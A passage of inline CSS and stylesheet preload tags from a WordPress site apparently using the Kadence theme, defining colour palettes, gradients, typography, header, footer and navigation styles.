:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}.wp-elements-46b61d65f8169de0ea9481513e753544 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-8);}.wp-elements-69dcfaf38bec1515efa098cf614b7650 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9);}.wp-elements-edb6bb1635cebe4d0093b284455a0284 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-8);}.wp-elements-1c3ecd60497e68b181d685ebbf873350 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-8);}.wp-elements-bfce60e9629fb0ff601f973a2e8b66c2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='techonmart-fv-style-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/cb99d585f2cfb2137e007da0623e4028.css?ver=ce860' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-global-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/724b3d53906a873f849b8883f1bc6cd6.css?ver=84944' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#67ad46;--global-palette2:#108fc3;--global-palette3:#000000;--global-palette4:#181e19;--global-palette5:#253526;--global-palette6:#a7a7a7;--global-palette7:#111111;--global-palette8:#ffffff;--global-palette9:#f9f9f9;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:249, 249, 249;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:Almarai, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px + 0px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;color:var(--global-palette8);background:var(--global-palette1);bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}@media all and (hover: hover){#kt-scroll-up-reader:hover, #kt-scroll-up:hover{color:var(--global-palette8);background:var(--global-palette2);}}body.social-brand-colors .social-show-brand-hover .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){background:#3b5998;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){color:#3b5998;}body.social-brand-colors .social-show-brand-hover .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-twitter:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore){background:#1DA1F2;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-twitter:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore){color:#1DA1F2;}body.social-brand-colors .social-show-brand-hover .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){background:#517fa4;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){color:#517fa4;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette3);}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette4);}.site-main-header-inner-wrap{min-height:80px;}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:20px 0px 20px 0px;}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette3);}.site-top-header-inner-wrap{min-height:0px;}.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 0px 0px;}.site-bottom-header-wrap .site-header-row-container-inner{background:var(--global-palette1);}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette8);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette2);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette8);padding:1em 1em 1em 1em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:30px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette9);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px none rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px none rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-wrap .site-footer-row-container-inner{background:var(--global-palette4);}.site-footer .site-middle-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:var(--global-palette6);}.site-footer .site-middle-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)):hover{color:var(--global-palette1);}.site-middle-footer-inner-wrap{padding-top:80px;padding-bottom:80px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:var(--global-palette9);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette4);font-style:normal;color:var(--global-palette6);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:0px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:0px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-search-bar form input.search-field{background:var(--global-palette9);}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 